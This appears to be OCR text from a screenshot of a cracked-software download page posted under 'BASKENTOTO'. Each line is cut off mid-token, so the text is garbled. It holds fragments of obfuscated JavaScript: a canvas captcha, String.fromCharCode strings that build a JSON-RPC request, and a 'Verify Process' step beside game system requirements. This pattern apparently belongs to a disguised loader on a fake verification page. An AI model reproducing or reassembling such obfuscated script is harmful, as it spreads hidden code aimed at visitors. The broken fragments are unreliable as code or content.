
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proces
: 80 GB NVMe SSD required Graphic Processor: hardware Ray Tra
BY
BASKENTOTO
POSTED IN
CRACKED